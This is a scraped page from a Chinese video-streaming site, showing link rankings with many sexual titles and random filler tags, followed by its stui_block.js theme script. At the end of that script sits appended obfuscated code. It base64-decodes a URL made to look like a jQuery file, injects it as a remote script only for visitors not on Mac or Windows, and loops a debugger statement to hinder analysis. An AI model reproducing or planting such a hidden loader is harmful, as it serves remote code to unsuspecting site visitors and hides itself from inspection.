  <style date-time="ghzTE"><abbr lang="OkIUPG"></abbr><del lang="8LLj24"></del><bdo lang="D31yU"></bdo></style><legend draggable="7rf6T"></legend><strong dropzone="zsfxva"><i dropzone="sQ1wkj"></i></strong><u draggable="UF98I"></u><noframes dropzone="A6OYuu"></noframes>

  <a href="/shownews/9009/7595419589698.html" title="飞天电影免费观看完整版-在线播放">
    <span class="lZZLP7 text-muted pull-right hidden-md">完结</span>
    <span class="ETCVAh badge badge-second">2</span>飞天电影免费观看完整版-在线播放</a>
</li> 
                  <li class="ePSI6i bottom-line-dot">
  <font draggable="Fl9Hjk"><center dropzone="RVCxsz"></center><i draggable="fr9YF8"></i><time date-time="MCn4Ic"><acronym dir="b4Eob"></acronym></time></font><address date-time="b9PGNf"><noframes lang="94PFa"></noframes></address><legend draggable="EmU6oJ"></legend><bdo id="Hy54l"></bdo>

  <a href="/shownews/2420/25355571148944.html" title="性生活1韩国电影-在线播放">
    <span class="FchFQq text-muted pull-right hidden-md">HD</span>
    <span class="AWWMuN badge badge-third">3</span>性生活1韩国电影-在线播放</a>
</li> 
                  <li class="xjehbf bottom-line-dot">
  <u dropzone="WcZ6Oy"><del lang="Q9w9Q"><abbr dir="OT6aFX"><ins date-time="DuNa2"></ins></abbr></del></u><dfn date-time="CnVwOq"><bdo dropzone="dxD0d"></bdo><big draggable="TGpnYZ"></big></dfn>

  <a href="/shownews/8869/31863587659727.html" title="二次元涌二次元人物免费观看-在线播放">
    <span class="vOKBgr text-muted pull-right hidden-md">第76集</span>
    <span class="8i7cJT badge">4</span>二次元涌二次元人物免费观看-在线播放</a>
</li> 
                  <li class="z0sosv bottom-line-dot">
  <map dropzone="vPbVEM"></map><font draggable="Hp05Eu"><legend id="d01BY0"></legend><ins dropzone="8OWHz"></ins><area id="joB3sX"></area><noscript draggable="oJQDn"></noscript><dfn draggable="Zpn4Wa"></dfn><b dropzone="hro7xn"></b></font>

  <a href="/shownews/508/238998189849.html" title="欲望的果实在线-在线播放">
    <span class="Uk8bWa text-muted pull-right hidden-md">第63集</span>
    <span class="S7mywn badge">5</span>欲望的果实在线-在线播放</a>
</li> 
                  <li class="JLyFsT bottom-line-dot">
  <dfn draggable="eKogyt"></dfn><center dropzone="Erl36"><i date-time="oQvrC"><var lang="rekuD"></var></i><legend dir="KiXai"></legend><abbr draggable="umnK03"></abbr></center><address dir="9B6aKF"><area date-time="DBgnSe"></area><dfn draggable="ybGCW"></dfn></address>

  <a href="/shownews/9565/19663817166.html" title="三年电影大全在线观看国语高清-在线播放">
    <span class="RrxUxM text-muted pull-right hidden-md">超清</span>
    <span class="w5PzUa badge">6</span>三年电影大全在线观看国语高清-在线播放</a>
</li> 
                  <li class="G6YRmd bottom-line-dot">
  <del date-time="5bJ3ay"></del><tt id="mP64Cg"><var lang="JKZr67"></var><noframes dir="mXoV7"></noframes></tt><strong lang="mVVNv"><font dir="0D2Dd"></font><sub id="uq88nO"></sub></strong>

  <a href="/shownews/7278/843173982881.html" title="ova精灵探访记在线观看-在线播放">
    <span class="7ZT7FG text-muted pull-right hidden-md">超清</span>
    <span class="arYr2f badge">7</span>ova精灵探访记在线观看-在线播放</a>
</li> 
                  <li class="EVBGo0 bottom-line-dot">
  <del id="e0aRor"><i lang="lh80P"><sup date-time="K0gWrx"><sup draggable="BHKJB"></sup><noframes id="QqUFo"></noframes></sup></i></del>

  <a href="/shownews/9628/8599978272892.html" title="共享弟夫-在线播放">
    <span class="QWXG55 text-muted pull-right hidden-md">完结</span>
    <span class="xOwfpo badge">8</span>共享弟夫-在线播放</a>
</li> 
                  <li class="b5cWhp bottom-line-dot">
  <del dropzone="RzcRG"><legend id="41AYW"><sub dropzone="b699ya"></sub></legend><bdo lang="rXLHLB"><area dropzone="vgTj02"></area></bdo></del>

  <a href="/shownews/8935/916114135113375.html" title="不花一分钱短剧免费观看全集-在线播放">
    <span class="eJqjGw text-muted pull-right hidden-md">完结</span>
    <span class="bgjyTM badge">9</span>不花一分钱短剧免费观看全集-在线播放</a>
</li> 
                  <li class="pE1r5d bottom-line-dot">
  <var date-time="Gg0r2a"></var><font dropzone="CUvu6b"></font><center draggable="llFkuF"></center><noframes dir="XsNbJZ"></noframes><acronym dropzone="RHwZL"></acronym>

  <a href="/shownews/8242/177361229939376.html" title="小岳母电视剧在线观看完整版-在线播放">
    <span class="FjF9Pr text-muted pull-right hidden-md">超清</span>
    <span class="FgFxeG badge">10</span>小岳母电视剧在线观看完整版-在线播放</a>
</li> 
              </ul> 
    </div>
  </div>
</div>
<sub date-time="SCZCKq"></sub><address draggable="cSy2x"><area id="f69kDT"></area><time lang="ikm3zP"></time><noscript dir="swlH7"></noscript><b lang="pQvhHj"></b></address><abbr dropzone="fRLTQV"></abbr><var dropzone="uNdAU"></var><noscript date-time="nYkuZ"></noscript>

<div dropzone="Ks47n" class="qRRb8p stui-pannel stui-pannel-bg clearfix">
  <div dropzone="mgdgJ" class="p8dghN stui-pannel-box">
    <div dropzone="tvptVi" class="YGM2Hq stui-pannel_hd">
      <div date-time="CKOM6" class="6gNeKj stui-pannel__head active bottom-line clearfix">
        <del dir="YzTfGj"></del><abbr dropzone="Zt2OAA"><map lang="7OSIN"></map><code dropzone="PILDUn"></code></abbr><font date-time="lskP6"></font><noscript draggable="o53Nrb"></noscript>

        <h3 class="IjGrxd title">
          <img src="/template/default2/statics/icon/icon_12.png"/>
          综艺月榜单
        </h3>           
      </div>                                    
    </div>
    <noframes lang="vIpvv5"></noframes><dfn dropzone="AOoaxB"></dfn><noscript draggable="6lrpE7"></noscript><strong draggable="o4bi7"></strong><strong draggable="mqyOy"><i dir="jjobs"></i><map lang="mxhHO"></map><tt dropzone="M826E1"></tt></strong>

    <div id="kwK0iu" class="gBB3hO stui-pannel_bd">
      <ul class="sxIKwV stui-vodlist__text col-pd clearfix">
          
        <li class="kjVAfQ bottom-line-dot">
          <em date-time="ajt18T"><time dropzone="E8uD2S"></time><style date-time="AJ7fkf"></style></em><font id="iPirv"></font><code draggable="mD8Mg7"><map date-time="xUgVq"></map></code><dfn draggable="4FbjiD"></dfn>

          <a href="/shownews/5936/331985582879946.html" title="满清十大酷刑在线-在线播放">
            <span class="qT28d4 text-muted pull-right hidden-md">完结</span>
            <span class="GWjxTb badge badge-first">1</span>满清十大酷刑在线-在线播放</a>
        </li>
          
        <li class="QGcbx7 bottom-line-dot">
          <dfn dropzone="WLLBQ"><acronym lang="Jc7mm"></acronym><noscript dir="JuOAiP"></noscript></dfn><style dir="Cv5Fh"></style><font id="42OFo6"><big dropzone="uMOg6"><kbd id="KfBTv"></kbd></big></font>

          <a href="/shownews/6767/99244456443114.html" title="漂亮嫂子2-在线播放">
            <span class="B1uuwt text-muted pull-right hidden-md">第175集</span>
            <span class="szcUjw badge badge-second">2</span>漂亮嫂子2-在线播放</a>
        </li>
          
        <li class="46OvL7 bottom-line-dot">
          <abbr dir="OdkGG"><sub dropzone="iM0cTE"><noscript lang="j7vnNC"></noscript></sub></abbr><map id="0K7sI"></map><tt draggable="Fc6EE"></tt>

          <a href="/shownews/7642/3421738626822.html" title="姐夫在线观看-在线播放">
            <span class="KRdH26 text-muted pull-right hidden-md">HD</span>
            <span class="TWVVEA badge badge-third">3</span>姐夫在线观看-在线播放</a>
        </li>
          
        <li class="71pUh8 bottom-line-dot">
          <time id="ALGEpx"></time><dfn lang="Vw3Om"></dfn><center id="WEyOH"><small dropzone="I7dMb"><map id="EUZH76"><style dir="jfaVZ"></style></map></small></center>

          <a href="/shownews/1094/5466359392.html" title="台湾绝版三级50部电影-在线播放">
            <span class="t4aUGJ text-muted pull-right hidden-md">超清</span>
            <span class="uKyrNf badge">4</span>台湾绝版三级50部电影-在线播放</a>
        </li>
          
        <li class="QBISlu bottom-line-dot">
          <noframes draggable="rV2prB"></noframes><acronym id="8T2dG"><font date-time="FXrxPG"><address id="1jd2oP"><i id="cahjid"></i></address></font></acronym><bdo lang="Ehpmrb"></bdo><strong date-time="JYvwjX"><area date-time="wzAa4D"></area><sup dropzone="pYvrGk"></sup></strong>

          <a href="/shownews/9638/21547675418186996.html" title="交缠菲律宾-在线播放">
            <span class="CIMMAq text-muted pull-right hidden-md">超清</span>
            <span class="zM5HJr badge">5</span>交缠菲律宾-在线播放</a>
        </li>
          
        <li class="7I3zDP bottom-line-dot">
          <font dir="SvGpt"><area date-time="xwPY8Y"><tt id="nNrND"></tt></area><time id="KwXD24"></time><sub lang="TG5bQL"></sub></font><b date-time="0AWiJ"></b><code dir="40AZrx"></code><acronym lang="Fdlx1"></acronym>

          <a href="/shownews/7836/14977354754377.html" title="最喜欢的妈妈动漫-在线播放">
            <span class="eED9qI text-muted pull-right hidden-md">HD</span>
            <span class="ZLrNOI badge">6</span>最喜欢的妈妈动漫-在线播放</a>
        </li>
          
        <li class="wv9iVY bottom-line-dot">
          <map date-time="7H45Fw"><b dir="klWUI"></b><i id="Mpfsg"></i><ins lang="FrdKR"><center dropzone="1m5js"></center></ins><small dropzone="tICCQ8"></small></map><del lang="FbZ9tj"></del>

          <a href="/shownews/4437/95491316462642.html" title="十九岁中国免费完整版高清手机版-在线播放">
            <span class="0zo6hC text-muted pull-right hidden-md">完结</span>
            <span class="mfBRVh badge">7</span>十九岁中国免费完整版高清手机版-在线播放</a>
        </li>
          
        <li class="YTwwPO bottom-line-dot">
          <ins draggable="OBGeW"><area date-time="gd5aT"></area><address dropzone="eTn50"></address><strong lang="fbDXIJ"></strong></ins><bdo date-time="Of8Iw"><area draggable="pALI17"></area><ins lang="YMaJcV"></ins></bdo>

          <a href="/shownews/1019/7527847664369356.html" title="《天使的契约》电影免费观看-在线播放">
            <span class="bn38Qr text-muted pull-right hidden-md">HD</span>
            <span class="OvxU9o badge">8</span>《天使的契约》电影免费观看-在线播放</a>
        </li>
          
        <li class="1gzh2x bottom-line-dot">
          <kbd dir="dEvWW"></kbd><u id="lrT4x"></u><sup dropzone="fmXxA"></sup><center dir="UtpL1f"></center><bdo dropzone="E0t91"></bdo><center date-time="ebSte3"></center><sub id="Uraak0"></sub><big draggable="RjVINZ"></big>

          <a href="/shownews/2782/4133934112814.html" title="东西向洞2在线-在线播放">
            <span class="Hw5gl4 text-muted pull-right hidden-md">超清</span>
            <span class="HT3EIG badge">9</span>东西向洞2在线-在线播放</a>
        </li>
          
        <li class="JOzw3c bottom-line-dot">
          <dfn id="2LzRj"></dfn><em draggable="TWNdH"></em><noscript dir="r4QrlQ"></noscript><em draggable="hYnLy"><abbr id="abmILs"></abbr></em>

          <a href="/shownews/6560/5654147312677.html" title="美丽小蜜桃在线看-在线播放">
            <span class="HAiBM8 text-muted pull-right hidden-md">HD</span>
            <span class="vzs5NN badge">10</span>美丽小蜜桃在线看-在线播放</a>
        </li>
              </ul> 
    </div>
    <b dir="u4Htl"><bdo lang="lBLpFJ"><tt id="L9psi"></tt></bdo><b lang="gcTOG"></b><noscript date-time="WlY1kM"></noscript></b><address date-time="7vJO9H"></address><acronym dir="i7ajX"></acronym>

  </div>
</div><!-- 热播-->        
        <sup lang="jdfMD"><ins dropzone="4yBakx"></ins><strong dir="moAO5L"><strong dir="mZLkF"></strong><code dir="uQlPl"></code><map id="wIELPB"></map><em lang="wr4hix"></em></strong></sup>

      </div>
        </div>
    </div>
  <center dropzone="BfEo0"></center><abbr id="1qpkn"><sup lang="AFfU2y"></sup><small dir="VO0Px"></small><big draggable="6X8gpp"><time dir="VoJHnA"></time><em dropzone="WOUMR"></em><abbr lang="wrIMO"></abbr><time date-time="tmwNqt"></time></big></abbr>

    <script type="text/javascript">
      var playli = $(".stui-content__playlist:first li").length;
      if(playcolumn>1){           
        if(playli>5){
          $(".stui-content__playlist").addClass("column"+playcolumn);
        }       
      }
      if(playli>30){
      $(".stui-content__playlist").css({"max-height":" 300px","overflow-y":"scroll"});
    } 
    </script>
  <abbr lang="BUbZxE"><kbd draggable="W4ufdR"></kbd><sub lang="xnzax1"></sub><noframes date-time="e0jIY"></noframes><code draggable="sGZos"><small draggable="9szlX"></small></code></abbr><font date-time="EjhuV"></font>

  <span class="9jeeni mac_hits hits hide" data-mid="1" data-id="137" data-type="hits"></span>
    <span class="8QzUlF mac_ulog_set hide" data-type="4" data-mid="1" data-id="137" data-sid="0" data-nid="0"></span>
  <sub dropzone="kB1JVU"></sub><i draggable="a4TboM"></i><i lang="13tQY4"><dfn lang="JNlCAD"></dfn></i><em dir="ezXrHA"><noframes id="O1vFMk"><ins lang="8lnm5e"></ins></noframes></em><sub dir="IZzKmy"><big lang="5QEUM5"></big></sub>

<div draggable="9Gxsi" class="TJUlCL container">
  <bdo dropzone="GQH24E"><map date-time="Bdr2sN"></map></bdo><font id="2YTkAX"></font><map draggable="FQTOW4"></map><tt dir="6WUdG"></tt>

  <div date-time="Tykv7N" class="eOUgkH row">
    <div draggable="vgYuV" class="rDgVlO stui-foot clearfix">
      <div id="nsEhgd" class="oihj8D col-pd text-center hidden-xs">Copyright <span class="cFjDce fontArial"> </span> 2026 <a href="/">万象影视</a> Inc. All Rights Reserved.</div>  
      <time dir="nSUdj"></time><legend draggable="9M5THf"><map draggable="mwPM6"><strong id="aIE8q"></strong></map><i id="B2LsV"></i></legend>

      <p class="EMFRg9 share bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs"></p>     
      <p class="rO59RC text-muted text-center visible-xs">Copyright © 2026 万象影视</p>
      <p class="PDCjk4 text-muted text-center visible-xs"><a href="/sitemap.php">网站地图</a></p>
    </div>
    <sub id="kebYtJ"></sub><noscript id="icrxW"></noscript><sup draggable="b96ej"><center dropzone="Yw5dLz"><noframes dir="DRt42"></noframes></center></sup>

  </div>
</div>
<var dropzone="jCzIK"></var><big draggable="Z3DD8z"></big><font date-time="w68ZI"><acronym dropzone="JQ3F6g"></acronym><sup dir="WXcAM"></sup></font>

<ul class="GCqKSU stui-extra clearfix">
  <li>
    <a class="x1FNX9 backtop" href="javascript:scroll(0,0)" style="display: none;"><i class="k9eBIc icon iconfont icon-less"></i></a>
  </li>
  <font id="Mx6aac"><noscript lang="ERHlU"></noscript></font><font date-time="pQWyK"><tt lang="cM4EzJ"></tt><noframes date-time="hvLA1"></noframes></font><font draggable="hot78t"></font>

  <li class="JTbgBo hidden-xs">
    <a class="w5Uskc copylink" href="javascript:;"><i class="RGShXd icon iconfont icon-share"></i></a>
  </li>
  <ins id="ALcubC"><b id="whykN"></b><address date-time="rCcvM"></address><legend id="nliZz"></legend></ins><sub draggable="hPIj99"></sub><ins date-time="Iwy29"></ins>

  <li class="5CaLPL visible-xs">
    <a class="prr7rk open-share" href="javascript:;"><i class="DzIiOB icon iconfont icon-share"></i></a>
  </li>
  <style dropzone="p2xJLr"></style><legend dir="0PvG8f"><center id="taBK17"></center><noscript id="FgAuZ5"></noscript><big draggable="VdsJ8V"></big></legend><big dropzone="7oH78d"></big><bdo dir="YFrww"></bdo>

  <li class="Mn88B1 hidden-xs">
    <span><i class="agUYEj icon iconfont icon-qrcode"></i></span>
    <legend id="5Lnd1"></legend><tt dir="tmwrd2"></tt><code dropzone="NGONa"><dfn id="TAOqM"></dfn></code><font date-time="JPz4U"></font><del lang="DzkSFy"></del>

    <div draggable="U45FQ" class="Psygz4 sideslip">
      <div dropzone="DGLeH" class="0hC8Ko col-pd">
        <p id="qrcode"></p>
        <p class="crDm2i text-center font-12">扫码用手机访问</p>
      </div>      
      <big dropzone="y7Vuvp"><b date-time="eWLvt"></b></big><small dir="RzcI1X"></small><small id="cWxql"></small><tt dir="J04PwZ"></tt>

    </div>
  </li>
</ul>
<map dir="Rd8Go"><b dir="7wROlk"><u date-time="15qgQg"></u><area dir="6JzbC9"></area></b></map><u date-time="tFX3S"></u><noscript id="oR3Xf"></noscript><big dir="4V4ArC"></big><noscript dir="TRJ6w"></noscript><dfn dir="tpYUX"></dfn>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://beautiful-shemale.com/template/default2/statics/js/stui_block.js
body_size: 4436
content:
var playerhigh = "1"; 
//是否开启播放器高度自适应，0关闭1开启（开启后将播放器设置100%关闭填写固定高度）

var lazyswitch = "1";
//是否开启图片懒加载，0关闭1开启（关闭后会通过js直接加载图片，速度较慢）

var playcolumn = "8"; 
//是否开启有序播放列表，0关闭，3、6、8、10、12开启并指定列数，数字代表每行列数，手机强制4列

var qrcode1 = "1";
//右侧悬浮二维码，1自动生成（当前页面二维码），填写路径将加载指定图片（建议尺寸150*150px）例：/statics/img/wxcode.png

var qrcode2 = "1";
//内容页二维码，1自动生成（当前页面二维码），填写路径将加载指定图片（建议尺寸160*160px）例：/statics/img/wxcode.png

var copyshort = "0"
//是否开启自动生成短链接，0关闭1开启（开启后点击分享按钮将会复制短链否则复制默认链接）

var baidushare = "0";
//是否开启百度分享，0关闭，启用本地分享填写/statics/api/js/share.js，启用官网分享填写http://bdimg.share.baidu.com/static/api/js/share.js（不支持https）

var stui = {
	'browser': {//浏览器
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	'mobile': {//移动端
		'popup': function() {
			$popblock = $(".popup");
			$(".open-popup").click(function() {
				$popblock.addClass("popup-visible");
				$("body").append('<div class="mask"></div>');
				$(".close-popup").click(function() {
					$popblock.removeClass("popup-visible");
					$(".mask").remove();
					$("body").removeClass("modal-open");
				});
				$(".mask").click(function() {
					$popblock.removeClass("popup-visible");
					$(this).remove();
					$("body").removeClass("modal-open");
				});
			})
		},
		'slide': function() {
			$(".type-slide").each(function(a) {
				$index = $(this).find('.active').index()*1;
				if($index > 3){
					$index = $index-3;
				}else{
					$index = 0;
				}
				$(this).flickity({
					cellAlign: 'left',
					freeScroll: true,
					contain: true,
					prevNextButtons: false,				
					pageDots: false,
					initialIndex: $index
				});
			});
		},
		'mshare': function() {
			$(".open-share").click(function() {
				stui.browser.useragent.weixin ? $("body").append('<div class="mobile-share share-weixin"></div>') : $("body").append('<div class="mobile-share share-other"></div>');
				$(".mobile-share").click(function() {
					$(".mobile-share").remove();
					$("body").removeClass("modal-open");
				});
			});
		}
	},
	'images': {//图片处理
		'lazyload': function() {
			if(lazyswitch==1){
				$(".lazyload").lazyload({
					effect: "fadeIn",
					threshold: 200,
					failurelimit: 15,
					skip_invisible: false
				});
			}else{				
				$(".lazyload").each(function(){
					var original = $(this).attr("data-original");
			        $(this).css("background-image","url("+original+")");
			        $(this).attr("data-original","");
			        if($(this).attr("src")!= undefined){
			        	$(this).attr("src",original);
			        }	        
			    });
			}			
		},
		'carousel': function() {
			$('.carousel_default').flickity({
			  	cellAlign: 'left',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true,
			  	prevNextButtons: false
			});					
			$('.carousel_wide').flickity({
			  	cellAlign: 'center',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true
			});
			$('.carousel_center').flickity({
			  	cellAlign: 'center',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true,
			  	prevNextButtons: false
			});			
			$('.carousel_right').flickity({
			  	cellAlign: 'left',
			  	wrapAround: true,
			  	contain: true,
			  	pageDots: false
			});
		},
		'qrcode': function() {
			if(qrcode1==1){
				if($("#qrcode").length){
					var qrcode = new QRCode('qrcode', {
					  	text: stui.browser.url,
					  	width: 150,
					  	height: 150,
					  	colorDark : '#000000',
					  	colorLight : '#ffffff',
					  	correctLevel : QRCode.CorrectLevel.H
					});
					$("#qrcode img").attr("class","img-responsive");
				}
			} else {
				if($("#qrcode").length){
					$("#qrcode").append("<img class='img-responsive' src='"+qrcode1+"' width='150' height='150' />");
				}
			}
			if(qrcode2==1){
				if($("#qrcode2").length){
					var qrcode = new QRCode('qrcode2', {
					  	text: stui.browser.url,
					  	width: 160,
					  	height: 160,
					  	colorDark : '#000000',
					  	colorLight : '#ffffff',
					  	correctLevel : QRCode.CorrectLevel.H
					});
					$("#qrcode2 img").attr("class","img-responsive").css({"padding":"10px","background-color":"#fff"});
				}
			} else {
				if($("#qrcode2").length){
					$("#qrcode2").append("<img class='img-responsive' src='"+qrcode2+"' width='160' height='160' />");
				}
			}
		}
	},
	'common': {//公共基础
		'bootstrap': function() {
			$('a[data-toggle="tab"]').on("shown.bs.tab", function(a) {
				var b = $(a.target).text();
				$(a.relatedTarget).text();
				$("span.active-tab").html(b);
			});
		},
		'headroom': function() {
			if($("#header-top").length){
				var header = document.querySelector("#header-top");
	            var headroom = new Headroom(header, {
					tolerance: 5,
					offset: 205,
					classes: {
						initial: "top-fixed",
						pinned: "top-fixed-up",
						unpinned: "top-fixed-down"
					}
				});
				headroom.init();
			}
		},
		'history': function() {
			if($("#stui_history").length){
				if($.cookie("recente")){
				    var json=eval("("+$.cookie("recente")+")");
				    var list="";
				    for(i=0;i<json.length;i++){
				        list = list + "<li class='top-line'><a href='"+json[i].vod_url+"' title='"+json[i].vod_name+"'><span class='pull-right text-red'>"+json[i].vod_part+"</span>"+json[i].vod_name+"</a></li>";
				    }
				    $("#stui_history").append(list);
				}
				else
		            $("#stui_history").append("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
			   
			    $(".historyclean").on("click",function(){
			    	$.cookie("recente",null,{expires:-1,path: '/'});
			    });
			}
		},
		'collapse': function() {
			if($(".detail").length){
				$(".detail").find("a.detail-more").on("click",function(){
					$(this).parent().find(".detail-sketch").addClass("hide");
					$(this).parent().find(".detail-content").css("display","");
					$(this).remove();
				});
			}
		},
		'scrolltop': function() {
			var a = $(window);
			$scrollTopLink = $("a.backtop");
			a.scroll(function() {
				500 < $(this).scrollTop() ? $scrollTopLink.css("display", "") : $scrollTopLink.css("display", "none");
			});
			$scrollTopLink.on("click", function() {
				$("html, body").animate({
					scrollTop: 0
				}, 400);
				return !1
			});
		},
		'copylink': function(){
			if(copyshort==1){
				if($(".copylink").length){
					$.ajax({ 
						type : 'GET',  
				        url : 'https://api.weibo.com/2/short_url/shorten.json?source=2849184197&url_long='+encodeURIComponent(stui.browser.url),
				        dataType : 'JSONP',   
				        success : function(r) {
				        	url_short = r.data.urls[0].url_short;	
				        	var clipboard = new Clipboard('.copylink', {
								text: function() {									
									return url_short;
								}
							});
							clipboard.on('success', function(e) {
								alert("地址复制成功，赶快分享给小伙伴吧！");
							});
			        	} 		        	
				    });
				}
			} else {
				if($(".copylink").length){
					var url_short = stui.browser.url;	
					var clipboard = new Clipboard('.copylink', {
						text: function() {									
							return url_short;
						}
					});
					clipboard.on('success', function(e) {
						alert("地址复制成功，赶快分享给小伙伴吧！");
					});
				}
			}
			
		},
		'share': function(){
			if(baidushare!=0){
				$(".share").html('<span class="bds_shere"></span><a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a><a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a><a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a><a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a><a class="bds_more" data-cmd="more" title="更多"></a>');
				window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName("head")[0]||body).appendChild(createElement('script')).src=''+baidushare+'?cdnversion='+~(-new Date()/36e5)];
			}			
		}	
	}	
};

$(document).ready(function() {	
	if(stui.browser.useragent.mobile){
		stui.mobile.slide();
		stui.mobile.popup();
		stui.mobile.mshare();
	}
	stui.images.lazyload();
	stui.images.carousel();
	stui.images.qrcode();
	stui.common.bootstrap();
	stui.common.headroom();
	stui.common.history();
	stui.common.collapse();
	stui.common.scrolltop();
	stui.common.copylink();
	stui.common.share();
});
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/